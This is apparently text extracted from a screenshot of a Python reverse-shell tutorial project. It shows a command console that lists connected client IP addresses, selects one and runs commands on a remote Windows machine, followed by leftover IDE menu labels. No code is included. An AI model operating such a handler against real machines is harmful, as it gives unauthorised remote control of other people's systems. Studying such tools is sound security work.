 0   198.255.168.150   49859
1   192.40.89.12   49731
turtle> select 0
You are now connected to 198.255.168.150
198.255.168.150> echo hey
hey
C:\Users\Bucky\Desktop\Python-Reverse-Shell\Multiple_Clients> echo tuna
tuna
C:\Users\Bucky\Desktop\Python-Reverse-Shell\Multiple_Clients> cd ..
C:\Users\Bucky\Desktop\Python-Reverse-Shell> quit
turtle>
Connection has been established: 198.255.168.150
list
----- Clients -----
0   198.255.168.150   49859
1   192.40.89.12   49731
2   198.255.168.150   49934
turtle> list
----- Clients -----
1   198.255.168.150   49934
turtle>
4: Run
6: TODO
Python Console
Terminal
9: Version Control
Event Log